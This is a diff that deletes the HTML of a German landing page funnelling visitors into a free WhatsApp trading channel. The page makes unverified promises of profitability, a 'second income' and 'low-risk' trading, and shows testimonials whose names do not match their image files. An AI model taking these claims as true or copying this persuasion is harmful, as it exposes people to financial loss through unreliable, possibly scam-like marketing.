-            <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12.04 2C6.58 2 2.13 6.45 2.13 11.91c0 1.75.46 3.45 1.32 4.95L2 22l5.25-1.38c1.45.79 3.08 1.21 4.79 1.21h.01c5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.82 9.82 0 0 0 12.04 2Zm4.52 12.15c-.25-.13-1.47-.72-1.69-.81-.23-.08-.39-.12-.56.13-.16.24-.64.8-.79.97-.14.16-.29.18-.54.06-.25-.13-1.05-.39-1.99-1.23-.74-.66-1.23-1.47-1.38-1.72-.14-.25-.01-.38.11-.5.11-.11.25-.29.37-.43.13-.15.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.13-.56-1.35-.77-1.85-.2-.48-.41-.42-.56-.43h-.48c-.17 0-.43.06-.66.31-.23.25-.86.85-.86 2.07 0 1.22.89 2.4 1.01 2.56.13.17 1.75 2.67 4.23 3.74.59.26 1.05.41 1.41.52.59.19 1.13.16 1.56.1.47-.07 1.47-.6 1.68-1.18.21-.58.21-1.07.14-1.18-.06-.11-.22-.17-.47-.29Z"/></svg>
-            Kostenlos starten
-          </a>
-          <a class="btn btn--ghost" href="#kanal">Was du im Kanal bekommst</a>
-        </div>
-
-        <div class="hero__note" data-reveal>
-          <span><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> Keine Kosten</span>
-          <span><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> Keine Nummer im Formular</span>
-          <span><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> Jederzeit mit einem Klick raus</span>
-        </div>
-
-        <div class="hero__stats" data-reveal>
-          <div class="hero__stat"><b class="num">76.157+</b><span>Teilnehmer &amp; Leser</span></div>
-          <div class="hero__stat"><b class="num">6.000+</b><span>Trader seit 2018</span></div>
-          <div class="hero__stat"><b class="num">4,9 / 5</b><span>Trustpilot · 114 Bewertungen</span></div>
-        </div>
-      </div>
-
-      <div class="hero__media" data-reveal>
-        <div class="badge-float badge-float--a">
-          <span class="badge-ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><circle cx="12" cy="12" r="8.5" stroke="currentColor" stroke-width="1.8"/><path d="M12 7.5V12l3 2" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></svg></span>
-          <span><b>07:30 Uhr</b><small>Markt-Update</small></span>
-        </div>
-        <div class="badge-float badge-float--b">
-          <span class="badge-ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 6.5h16M4 12h16M4 17.5h10" stroke="currentColor" stroke-width="1.9" stroke-linecap="round"/></svg></span>
-          <span><b>Frage beantwortet</b><small>Sprachnachricht · 1:32</small></span>
-        </div>
-
-        <div class="phone">
-          <div class="phone__frame">
-            <div class="phone__notch"></div>
-            <div class="phone__screen">
-              <div class="wa-top">
-                <span class="wa-avatar">TF</span>
-                <span class="wa-title"><b>TradingFreaks</b><small>Kanal · 76.157 Abonnenten</small></span>
-              </div>
-              <div class="wa-body">
-                <span class="wa-date">Heute, 07:30</span>
-
-                <div class="wa-msg">
-                  Guten Morgen. Drei Werte stehen heute auf der Watchlist — einer davon löst in den nächsten Minuten aus.
-                  <span class="wa-time">07:30</span>
-                </div>
-
-                <div class="wa-card">
-                  <div class="wa-card__top"><b>Siemens Energy</b><span class="up num">+4,2 %</span></div>
-                  <svg viewBox="0 0 240 52" preserveAspectRatio="none" aria-hidden="true">
-                    <defs>
-                      <linearGradient id="sparkFill" x1="0" y1="0" x2="0" y2="1">
-                        <stop offset="0" stop-color="#19C87D" stop-opacity=".38"/>
-                        <stop offset="1" stop-color="#19C87D" stop-opacity="0"/>
-                      </linearGradient>
-                    </defs>
-                    <path d="M0 44 L26 39 L52 41 L78 30 L104 33 L130 22 L156 26 L182 15 L208 17 L240 6 L240 52 L0 52 Z" fill="url(#sparkFill)"/>
-                    <path d="M0 44 L26 39 L52 41 L78 30 L104 33 L130 22 L156 26 L182 15 L208 17 L240 6" fill="none" stroke="#19C87D" stroke-width="2" stroke-linejoin="round" stroke-linecap="round"/>
-                  </svg>
-                  <div class="wa-card__foot">Zone 42,10 – 43,60 € · Auslöser: Volumen über dem 20-Tage-Schnitt</div>
-                </div>
-
-                <div class="wa-msg wa-msg--out">
-                  Warum genau diese Zone?
-                  <span class="wa-time">07:41</span>
-                </div>
-
-                <div class="wa-msg">
-                  Weil dort im Mai dreimal verkauft wurde. Bricht der Kurs mit Volumen durch, ist der Weg frei. Fällt er darunter, ist die Idee erledigt.
-                  <span class="wa-time">07:44</span>
-                </div>
-              </div>
-              <div class="wa-input"><span>Nachricht schreiben …</span></div>
-            </div>
-          </div>
-          <p class="phone__cap">Beispielhafte Kanal-Nachricht</p>
-        </div>
-      </div>
-
-    </div>
-  </div>
-
-  <div class="ticker" aria-hidden="true">
-    <div class="ticker__track">
-      <span class="ticker__item"><b>SAP</b><i>Software</i></span>
-      <span class="ticker__item"><b>Siemens Energy</b><i>Energietechnik</i></span>
-      <span class="ticker__item"><b>Infineon</b><i>Halbleiter</i></span>
-      <span class="ticker__item"><b>Allianz</b><i>Versicherung</i></span>
-      <span class="ticker__item"><b>ASML</b><i>Halbleiter</i></span>
-      <span class="ticker__item"><b>Deutsche Telekom</b><i>Telekommunikation</i></span>
-      <span class="ticker__item"><b>Mercedes-Benz</b><i>Automobil</i></span>
-      <span class="ticker__item"><b>Munich Re</b><i>Rückversicherung</i></span>
-      <span class="ticker__item"><b>Zalando</b><i>Handel</i></span>
-      <span class="ticker__item"><b>Rheinmetall</b><i>Industrie</i></span>
-      <span class="ticker__item"><b>Adidas</b><i>Konsum</i></span>
-      <span class="ticker__item"><b>Nvidia</b><i>Halbleiter</i></span>
-      <span class="ticker__item"><b>SAP</b><i>Software</i></span>
-      <span class="ticker__item"><b>Siemens Energy</b><i>Energietechnik</i></span>
-      <span class="ticker__item"><b>Infineon</b><i>Halbleiter</i></span>
-      <span class="ticker__item"><b>Allianz</b><i>Versicherung</i></span>
-      <span class="ticker__item"><b>ASML</b><i>Halbleiter</i></span>
-      <span class="ticker__item"><b>Deutsche Telekom</b><i>Telekommunikation</i></span>
-      <span class="ticker__item"><b>Mercedes-Benz</b><i>Automobil</i></span>
-      <span class="ticker__item"><b>Munich Re</b><i>Rückversicherung</i></span>
-      <span class="ticker__item"><b>Zalando</b><i>Handel</i></span>
-      <span class="ticker__item"><b>Rheinmetall</b><i>Industrie</i></span>
-      <span class="ticker__item"><b>Adidas</b><i>Konsum</i></span>
-      <span class="ticker__item"><b>Nvidia</b><i>Halbleiter</i></span>
-    </div>
-  </div>
-</section>
-
-<!-- ============================ KANAL ============================ -->
-<section class="sec" id="kanal">
-  <div class="wrap">
-    <div class="sec__head" data-reveal>
-      <span class="sec-tag"><i></i> 01 — Im Kanal</span>
-      <h2>Was dich im Kanal erwartet — jeden Handelstag</h2>
-      <p class="sec__sub">Kein Signal-Feuerwerk, kein Dauerfeuer. Vier Formate, ein Rhythmus — damit du in fünf Minuten weißt, was heute wichtig ist, selbst wenn du weniger als 30 Minuten am Tag hast.</p>
-    </div>
-
-    <div class="cards">
-      <article class="card" data-reveal>
-        <span class="card__ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><circle cx="12" cy="12" r="8.5" stroke="currentColor" stroke-width="1.7"/><path d="M12 7.5V12l3.2 2.1" stroke="currentColor" stroke-width="1.7" stroke-linecap="round"/></svg></span>
-        <h3>07:30 — Markt-Update</h3>
-        <p>Die Methode der Top 1 %: wie sie Trends früh erkennen, bevor andere überhaupt hinschauen — und wie sie Risiken kontrollieren, während andere noch hoffen.</p>
-        <span class="card__meta">Montag bis Freitag</span>
-      </article>
-
-      <article class="card" data-reveal>
-        <span class="card__ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 17.5l5-6 4 3.2 7-8.2" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 20.5h16" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" opacity=".45"/></svg></span>
-        <h3>Dein zweites Einkommen</h3>
-        <p>Für alle, die nicht erst mit 67 durchatmen wollen. Du baust dir etwas neben dem Job auf — ohne deinen Chef zu fragen und ohne zu kündigen.</p>
-        <span class="card__meta">Schritt für Schritt</span>
-      </article>
-
-      <article class="card" data-reveal>
-        <span class="card__ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 8.5h16M4 15.5h16" stroke="currentColor" stroke-width="1.7" stroke-linecap="round"/><circle cx="9" cy="8.5" r="2.2" fill="#0F1319" stroke="currentColor" stroke-width="1.7"/><circle cx="15" cy="15.5" r="2.2" fill="#0F1319" stroke="currentColor" stroke-width="1.7"/></svg></span>
-        <h3>Die 6-Schritte-Methode</h3>
-        <p>Kein Bauchgefühl, keine Zockerei: das System, mit dem Tim seit über 15 Jahren handelt. Als Video und als PDF zum Nachlesen.</p>
-        <span class="card__meta">Sonntag, 18:00</span>
-      </article>
-
-      <article class="card" data-reveal>
-        <span class="card__ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M20 11.5c0 3.6-3.6 6.5-8 6.5-1 0-2-.14-2.9-.4L4 19l1.2-3.3A6.1 6.1 0 0 1 4 11.5C4 7.9 7.6 5 12 5s8 2.9 8 6.5Z" stroke="currentColor" stroke-width="1.7" stroke-linejoin="round"/></svg></span>
-        <h3>Direkter Draht zu Tim</h3>
-        <p>Sprachnachricht oder Text, direkt in den Kanal. Er antwortet selbst — meist am selben Tag, spätestens am nächsten Handelstag.</p>
-        <span class="card__meta">Antwort in 24 Std.</span>
-      </article>
-    </div>
-
-    <div class="live" data-reveal>
-      <div class="live__head">
-        <div>
-          <span class="live__tag">Aus der Gruppe</span>
-          <h3>Jeder Erfolg ist es wert, geteilt zu werden, und jedes Glück lässt sich weitergeben</h3>
-          <p>Jeder geteilte Beitrag bringt unser Team voran.Einmal pro Woche findet ein Online-Share-Meeting statt.</p>
-        </div>
-        <a class="btn btn--ghost btn--sm" href="#" onclick="k2(); return false;">Kostenlos starten</a>
-      </div>
-
-      <div class="live__grid">
-        <figure class="live__shot live__shot--wide">
-          <img src="assets/img/kanal-session.jpg" alt="Teilnehmer einer Trading-Schulung im Gespräch" width="760" height="570" loading="lazy" decoding="async">
-          <figcaption><i></i>Fragen direkt im Kanal</figcaption>
-        </figure>
-        <figure class="live__shot">
-          <img src="assets/img/kanal-buero.jpg" alt="Arbeitsplätze im Handelsteam" width="720" height="480" loading="lazy" decoding="async">
-        </figure>
-        <figure class="live__shot">
-          <img src="assets/img/kanal-analyse.jpg" alt="Drei Trader analysieren einen Chart am Monitor" width="640" height="640" loading="lazy" decoding="async">
-        </figure>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- ============================ WER ============================ -->
-<section class="sec sec--tight" id="wer">
-  <div class="wrap">
-    <div class="who">
-      <div class="who__img" data-reveal>
-        <img src="assets/img/tim-portrait.jpg" alt="Tim Grueger, Gründer von TradingFreaks" loading="lazy" width="1000" height="1142">
-        <div class="who__cap">
-          <span class="who__avatar" aria-hidden="true">TG</span>
-          <span><b>Tim Grueger</b><small>Gründer &amp; Head-Trader · seit 2018</small></span>
-        </div>
-      </div>
-
-      <div data-reveal>
-        <span class="sec-tag"><i></i> 02 — Wer schreibt</span>
-        <h2>Tim Grueger — der Mann, der aus 1.689+ Interessierten profitable Trader gemacht hat.</h2>
-        <p>Mit über 15 Jahren eigener Markterfahrung zeigt dir Tim, wie du Märkte liest, bevor sie sich bewegen — und endlich mit Struktur handelst statt mit Bauchgefühl. Seit 2018 sind über 6.000 private Trader durch seine Ausbildungen gegangen.</p>
-        <p>Seine 6-Schritte-Methode ist kein Hype. Sondern der Grund, warum hunderte Trader heute profitabel handeln und andere immer noch raten. Im ersten Jahr hat er selbst 20.000 € verloren — deshalb steht in jeder Analyse, was eine Idee ungültig macht.</p>
-        <ul class="who__list">
-          <li><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> 15+ Jahre echte Praxis — keine Theorie</li>
-          <li><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> 1.689+ Trader persönlich begleitet</li>
-          <li><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> TÜV-zertifiziert nach ISO 9001 (TÜV Rheinland)</li>
-        </ul>
-        <div class="who__sign">
-          <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.6"/><path d="M12 8v.01M11 12h1v4h1" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></svg>
-          Wir traden selbst. Keine Copy-Trading-Signale, keine 08/15-Empfehlungen.
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- ============================ ASSISTANT ============================ -->
-<section class="sec" id="kontakt">
-  <div class="wrap">
-    <div class="asst">
-      <div class="asst__photo" data-reveal>
-        <img src="assets/img/tim-book.jpg" alt="Tim Grueger mit seinem Buch Vom Vielbeschäftigten zum Trader" width="1185" height="1680" loading="lazy">
-        <div class="asst__chip">
-          <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.7"/><path d="M8.5 12.3l2.4 2.4 4.6-4.9" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/></svg>
-          <span>Liest deine Antworten selbst — keine Vorlage, kein Bot.</span>
-        </div>
-      </div>
-
-      <div data-reveal>
-        <span class="sec-tag"><i></i> 03 — Der 1:1-Check</span>
-        <h2>Deine Auswertung ist nur die halbe Antwort</h2>
-        <p>Ein Score sagt dir, wo du stehst. Er sagt dir nicht, was du morgen konkret anders machst. Genau dafür gibt es den kurzen Check per WhatsApp: Du schickst deine Antworten, Tim liest sie selbst — und du bekommst zurück, was bei dir zuerst dran ist.</p>
-
-        <ul class="steps-list">
-          <li><b>01</b><p><strong>Du sendest deine Auswertung.</strong> Ein Klick — der Text mit deinen Antworten ist schon vorbereitet, du musst nichts abtippen.</p></li>
-          <li><b>02</b><p><strong>Du bekommst deinen Bewertungsbericht.</strong> Als Text oder Sprachnachricht: wo dein Muster liegt, welche zwei Punkte bei dir den größten Unterschied machen — dazu der Kurs, der zu deinem Stand passt.</p></li>
-          <li><b>03</b><p><strong>Du entscheidest, ob es weitergeht.</strong> Passt der Kanal zu dir, bleibst du. Wenn nicht, sagst du es — und wir löschen den Chat.</p></li>
-        </ul>
-
-        <div class="asst__cta">
-          <a class="btn btn--wa" href="#" onclick="k2(); return false;">
-            <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12.04 2C6.58 2 2.13 6.45 2.13 11.91c0 1.75.46 3.45 1.32 4.95L2 22l5.25-1.38c1.45.79 3.08 1.21 4.79 1.21h.01c5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.82 9.82 0 0 0 12.04 2Zm4.52 12.15c-.25-.13-1.47-.72-1.69-.81-.23-.08-.39-.12-.56.13-.16.24-.64.8-.79.97-.14.16-.29.18-.54.06-.25-.13-1.05-.39-1.99-1.23-.74-.66-1.23-1.47-1.38-1.72-.14-.25-.01-.38.11-.5.11-.11.25-.29.37-.43.13-.15.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.13-.56-1.35-.77-1.85-.2-.48-.41-.42-.56-.43h-.48c-.17 0-.43.06-.66.31-.23.25-.86.85-.86 2.07 0 1.22.89 2.4 1.01 2.56.13.17 1.75 2.67 4.23 3.74.59.26 1.05.41 1.41.52.59.19 1.13.16 1.56.1.47-.07 1.47-.6 1.68-1.18.21-.58.21-1.07.14-1.18-.06-.11-.22-.17-.47-.29Z"/></svg>
-            Zum 1:1-Check starten
-          </a>
-        </div>
-        <p class="asst__meta">
-          <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><rect x="4.5" y="10" width="15" height="9.5" rx="2.4" stroke="currentColor" stroke-width="1.6"/><path d="M8 10V7.8a4 4 0 1 1 8 0V10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></svg>
-          Keine Anmeldung, keine Datenbank — der Chat startet direkt in deinem WhatsApp.
-        </p>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- ============================ STIMMEN ============================ -->
-<section class="sec sec--tight">
-  <div class="wrap">
-    <div class="sec__head" data-reveal>
-      <span class="sec-tag"><i></i> 04 — Stimmen</span>
-      <h2>Wer diskutiert gerade mit im Kanal?</h2>
-      <p class="sec__sub">Vier Stimmen aus dem Kanal — dazu 4,9 von 5 auf Trustpilot aus 114 Bewertungen. Erfahrungen mit der Ausbildung, keine Renditeversprechen.</p>
-    </div>
-
-    <div class="quotes">
-      <article class="quote" data-reveal>
-        <div class="quote__stars" aria-label="5 von 5">
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-        </div>
-        <p>„Die intensive Betreuung, sowohl im Forum als auch durch die Einzelcoachings, hat mich am meisten weitergebracht. Ihr seid für mich der seriöseste Anbieter im DACH-Raum.“</p>
-        <div class="quote__who"><img class="quote__av" src="assets/img/q-manuel.jpg?v=2" alt="" width="40" height="40" loading="lazy" decoding="async"><span><b>Manuela</b><small>Mitglied seit 2023</small></span></div>
-      </article>
-
-      <article class="quote" data-reveal>
-        <div class="quote__stars" aria-label="5 von 5">
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-        </div>
-        <p>„Meine Fortschritte seit der Ausbildung: Ich bin profitabel und habe wahnsinnig viel über die Börse gelernt. Ich kann meine Zeit jetzt frei einteilen und habe keine Angst mehr davor.“</p>
-        <div class="quote__who"><img class="quote__av" src="assets/img/q-julia.jpg?v=2" alt="" width="40" height="40" loading="lazy" decoding="async"><span><b>Julia</b><small>Mitglied seit 2024</small></span></div>
-      </article>
-
-      <article class="quote" data-reveal>
-        <div class="quote__stars" aria-label="5 von 5">
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-        </div>
-        <p>„Um keine Kohle zu verbrennen, würde ich auf jeden Fall ein strukturiertes Ausbildungsprogramm durchlaufen. Das ist für mich das Fundament — die Basis, auf der alles steht.“</p>
-        <div class="quote__who"><img class="quote__av" src="assets/img/q-mario.jpg?v=2" alt="" width="40" height="40" loading="lazy" decoding="async"><span><b>Marion</b><small>Mitglied seit 2022</small></span></div>
-      </article>
-
-      <article class="quote" data-reveal>
-        <div class="quote__stars" aria-label="5 von 5">
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
-        </div>
-        <p>„Ich war am Anfang skeptisch, weil im Netz jeder etwas anderes erzählt. Hier wird mir zum ersten Mal gezeigt, warum eine Position funktioniert — und warum nicht. Das hat bei mir mehr verändert als jeder Kurs davor.“</p>
-        <div class="quote__who"><img class="quote__av" src="assets/img/q-katrin.jpg" alt="" width="40" height="40" loading="lazy" decoding="async"><span><b>Katrin</b><small>Mitglied seit 2021</small></span></div>
-      </article>
-    </div>
-  </div>
-</section>
-
-<!-- ============================ FAQ ============================ -->
-<section class="sec" id="faq">
-  <div class="wrap">
-    <div class="sec__head sec__head--center" data-reveal>
-      <span class="sec-tag"><i></i> 05 — Fragen</span>
-      <h2>Du hast Fragen? Wir haben die Antwort.</h2>
-    </div>
-
-    <div class="faq" data-reveal>
-      <div class="faq__item is-open">
-        <button class="faq__q" type="button" aria-expanded="true">Brauche ich Vorkenntnisse im Trading?<span class="faq__ic"></span></button>
-        <div class="faq__a"><p>Nein. Der Kanal ist bewusst so aufgebaut, dass du auch als kompletter Einsteiger folgen kannst. Du lernst Schritt für Schritt die Grundlagen, typische Fehler zu vermeiden und wie du ein eigenes System entwickelst — ohne Fachchinesisch.</p></div>
-      </div>
-
-      <div class="faq__item">
-        <button class="faq__q" type="button" aria-expanded="false">Ist das wirklich kostenlos oder kommt danach ein Verkauf?<span class="faq__ic"></span></button>
-        <div class="faq__a"><p>Der Kanal ist 100 % kostenlos. Du bekommst jeden Handelstag kompaktes Wissen, echte Einblicke und konkrete Schritte an die Hand. Wenn du irgendwann mehr willst, zeigen wir dir, wie eine Zusammenarbeit aussehen könnte — wenn du willst. Du gehst aber in jedem Fall mit echtem Mehrwert raus.</p></div>
-      </div>
-
-      <div class="faq__item">
-        <button class="faq__q" type="button" aria-expanded="false">Wie viel Kapital brauche ich, um starten zu können?<span class="faq__ic"></span></button>
-        <div class="faq__a"><p>Du brauchst kein riesiges Budget — aber Trading ist kein Glücksspiel. Wenn du bereit bist, mit 1.000–5.000 € eigenem Kapital professionell zu starten, bist du hier richtig. Wir zeigen dir, wie du es strukturiert und risikoarm einsetzt.</p></div>
-      </div>
-
-      <div class="faq__item">
-        <button class="faq__q" type="button" aria-expanded="false">Ich habe wenig Zeit — lohnt sich das trotzdem?<span class="faq__ic"></span></button>
-        <div class="faq__a"><p>Ja. Gerade wenn du wenig Zeit hast, brauchst du ein System. Kein stundenlanges Chart-Starren, sondern klare Setups, feste Zeitfenster und Abläufe, die du in 30–60 Minuten am Tag erledigst.</p></div>
-      </div>
-
-      <div class="faq__item">
-        <button class="faq__q" type="button" aria-expanded="false">Ist das nicht alles zu kompliziert?<span class="faq__ic"></span></button>
-        <div class="faq__a"><p>Das glauben viele — bis sie sehen, wie strukturiert der Ansatz ist. Kein Bauchgefühl, keine Spekulation. Wir arbeiten mit einem klaren 6-Schritte-System, das auch Menschen ohne Technik-Hintergrund verstehen und umsetzen können.</p></div>
-      </div>
-
-      <div class="faq__item">
-        <button class="faq__q" type="button" aria-expanded="false">Wie unterscheidet ihr euch von anderen Anbietern?<span class="faq__ic"></span></button>
-        <div class="faq__a"><p> Wir sind nicht nur auf Online-Unterricht beschränkt. Wir traden selbst, mit eigenen Konten. Kein Copy-Trading, keine 08/15-Signale — unsere Teilnehmer entwickeln ihre eigene Strategie, fundiert und langfristig tragfähig. Und wir sind TÜV-zertifiziert nach ISO 9001.</p></div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- ============================ FINAL ============================ -->
-<section class="final">
-  <div class="final__box" data-reveal>
-    <div>
-      <h2>Du willst raus — aber zögerst trotzdem?</h2>
-      <p>Was, wenn du zum ersten Mal nicht nur beschäftigt bist, sondern wirklich etwas Eigenes aufbaust? Was, wenn du aufhörst zu hoffen, dass sich etwas ändert — und einfach anfängst, es selbst zu verändern? Sechs kurze Fragen, dann öffnet sich WhatsApp.</p>
-    </div>
-    <div class="final__btns">
-      <a class="btn btn--wa" href="#" onclick="k2(); return false;">
-        <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12.04 2C6.58 2 2.13 6.45 2.13 11.91c0 1.75.46 3.45 1.32 4.95L2 22l5.25-1.38c1.45.79 3.08 1.21 4.79 1.21h.01c5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.82 9.82 0 0 0 12.04 2Zm4.52 12.15c-.25-.13-1.47-.72-1.69-.81-.23-.08-.39-.12-.56.13-.16.24-.64.8-.79.97-.14.16-.29.18-.54.06-.25-.13-1.05-.39-1.99-1.23-.74-.66-1.23-1.47-1.38-1.72-.14-.25-.01-.38.11-.5.11-.11.25-.29.37-.43.13-.15.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.13-.56-1.35-.77-1.85-.2-.48-.41-.42-.56-.43h-.48c-.17 0-.43.06-.66.31-.23.25-.86.85-.86 2.07 0 1.22.89 2.4 1.01 2.56.13.17 1.75 2.67 4.23 3.74.59.26 1.05.41 1.41.52.59.19 1.13.16 1.56.1.47-.07 1.47-.6 1.68-1.18.21-.58.21-1.07.14-1.18-.06-.11-.22-.17-.47-.29Z"/></svg>
-        Kostenlos starten
-      </a>
-      <a class="btn btn--ghost" href="#kanal">Was du im Kanal bekommst</a>
-    </div>
-  </div>
-</section>
-
-</main>
-
-<!-- ============================ FOOTER ============================ -->
-<footer class="ft">
-  <div class="wrap">
-    <div class="ft__in">
-      <div class="ft__brand">
-        <a class="brand" href="#top">
-          <span class="brand__mark">
-            <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M3.5 16.5l5-6 4 3.2L20.5 5" stroke="#04140F" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.5 5h5v5" stroke="#04140F" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg>
-          </span>
-          <span class="brand__txt"><b>TradingFreaks</b><span>Trading-Ausbildung seit 2018</span></span>
-        </a>
-        <p>TradingFreaks bildet seit 2018 private Trader aus. Über 6.000 Teilnehmer, TÜV-zertifiziert nach ISO 9001 — jeden Handelstag auch im kostenlosen WhatsApp-Kanal.</p>
-      </div>
-      <div class="ft__cols">
-        <div class="ft__col">
-          <b>Seite</b>
-          <a href="#kanal">Im Kanal</a>
-          <a href="#wer">Tim Grueger</a>
-          <a href="#faq">Fragen</a>
-        </div>
-        <div class="ft__col">
-          <b>Rechtliches</b>
-          <a href="#">Impressum</a>
-          <a href="#">Datenschutz</a>
-          <a href="#">Risikohinweis</a>
-          <a href="#">Kontakt</a>
-        </div>
-      </div>
-    </div>
-
-    <div class="ft__legal">
